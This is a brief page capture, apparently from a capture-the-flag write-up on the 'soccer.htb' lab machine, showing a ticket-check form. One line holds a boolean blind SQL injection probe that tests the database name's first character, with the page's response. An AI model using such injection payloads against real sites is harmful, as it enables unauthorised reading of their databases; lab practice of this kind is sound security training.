 soc-player.soccer.htb/check
Match Tickets Logout
Your Ticket Id: 69141
69141 or substr(database(),1,1)='a'
Ticket Doesn't Exist
10 days remaining for the match.
Price
Free
** Please don't forget your ticket number. **